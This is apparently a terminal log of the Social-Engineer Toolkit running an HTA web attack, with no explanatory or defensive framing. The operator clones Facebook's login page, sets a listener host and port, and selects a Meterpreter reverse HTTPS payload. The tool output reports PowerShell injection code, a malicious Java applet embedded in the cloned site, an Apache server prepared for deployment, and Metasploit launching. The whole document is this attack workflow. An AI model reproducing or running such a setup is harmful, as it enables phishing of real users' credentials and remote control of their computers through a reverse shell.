 set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.103]:
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 1
[*] Generating powershell injection code and x86 downgrade attack...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 394 bytes
Final size of c file: 1681 bytes
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is:
[*] Malicious java applet website prepped for deployment
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.